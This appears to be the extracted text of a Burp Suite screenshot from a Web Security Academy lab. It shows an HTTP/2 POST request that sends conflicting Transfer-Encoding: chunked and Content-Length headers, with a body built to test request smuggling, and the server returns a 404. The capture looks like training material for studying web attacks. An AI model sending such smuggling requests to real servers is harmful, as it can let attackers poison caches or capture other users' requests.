 1 × +
Send Cancel < > Target: https://0acb00070421fb6f80f2214f000d00cc.web-security-academy.net HTTP
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host:
0acb00070421fb6f80f2214f000d00cc.web-security-academy.
net
3 Cookie: session=DjM7Xy4s5aZMA7KOldgwSSAhIF3vQQWM
4 Content-Type: application/x-www-form-urlencoded
5 Transfer-Encoding: chunked
6 Content-Length: 11
7
8 0
9
10 userid=test
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 8
Response headers 3